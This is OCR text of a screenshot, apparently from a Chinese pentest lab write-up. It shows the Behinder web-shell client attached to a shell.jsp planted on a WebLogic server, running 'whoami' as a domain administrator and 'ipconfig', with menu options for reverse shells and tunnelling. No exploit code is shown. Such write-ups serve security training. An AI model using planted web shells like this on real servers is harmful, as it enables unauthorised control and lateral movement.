 http://192.168.111.80:7001/console/framework/skins/wlsconsole/images/shell.jsp
URL: http://192.168.111.80:7001/console/framework/skins/wlsconsole/images/shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
C:/Oracle/Middleware/user_projects/domains/base_domain/ >whoami
de1ay\administrator
C:/Oracle/Middleware/user_projects/domains/base_domain/ >ipconfig
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::e8e4:f653:f5de:f864%13
IPv4 地址 . . . . . . . . . . . . : 10.10.10.80
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.10.10.1
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::cca:90b1:878f:75ce%11
IPv4 地址 . . . . . . . . . . . . : 192.168.111.80
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.111.1
隧道适配器 isatap.{AD80CD23-D97F-4814-A715-9248D845EA0F}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{D7E14072-49B9-45D3-BA8C-7955E6146CC2}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:/Oracle/Middleware/user_projects/domains/base_domain/ >
HACK学习呀
[+]命令执行成功。 冰蝎 v3.0 Beta 11【t00ls专版】 By rebeyond